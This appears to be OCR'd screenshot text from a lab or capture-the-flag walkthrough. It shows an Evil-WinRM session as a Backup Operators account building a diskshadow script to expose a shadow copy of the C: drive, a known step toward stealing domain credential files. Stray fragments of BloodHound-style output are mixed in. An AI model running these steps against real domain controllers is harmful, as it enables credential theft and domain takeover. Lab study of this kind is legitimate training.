 *Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "create" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
Domain SID:
Directory: C:\Users\svc_backup\Documents
Last Collec
2025-09-03T
Mode LastWriteTime Length Name
---- ------------- ------ ----
Last Seen by
-a---- 9/3/2025 5:20 PM 86 diskshadow.txt
Owner SID:
SVC_BACKUP@BLACKFIELD.LOCAL MemberOf BACKUP OPERATORS@BLACKFIELD.LOC
S-1-5-21-41
SAM Accoun
*Evil-WinRM* PS C:\Users\svc_backup\Documents> mkdir c:/temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
+ Membe
d----- 9/3/2025 5:20 PM temp
*Evil-WinRM* PS C:\Users\svc_backup\Documents> mv diskshadow.txt c:/temp
*Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd c:/
*Evil-WinRM* PS C:\> cd temp